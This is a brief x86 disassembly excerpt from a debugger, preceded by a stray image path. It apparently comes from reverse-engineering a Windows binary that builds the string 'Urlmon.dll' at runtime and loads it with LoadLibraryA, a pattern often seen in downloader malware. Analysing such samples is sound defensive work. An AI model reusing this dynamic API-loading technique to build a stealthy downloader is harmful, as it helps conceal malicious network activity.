 00415B79 51 push ecx
00415B7A 6A 0B push B
00415B7C 56 push esi esi:"Urlmon.dll"
00415B7D FFD0 call eax
00415B7F 83C4 0C add esp,C
00415B82 56 push esi esi:"Urlmon.dll"
00415B83 E8 84F00100 call <JMP.&LoadLibraryA>
00415B88 89C3 mov ebx,eax ebx:"ru-RU"
00415B8A 8D05 75A64200 lea eax,dword ptr ds:[42A675]
00415B90 8D0D 597D4300 lea ecx,dword ptr ds:[437D59]
00415B96 8907 mov dword ptr ds:[edi],eax edi:"Urlmon.dll"
00415B98 B8 A7B0FFFF mov eax,FFFFB0A7
00415B9D 0307 add eax,dword ptr ds:[edi] edi:"Urlmon.dll"
00415B9F 51 push ecx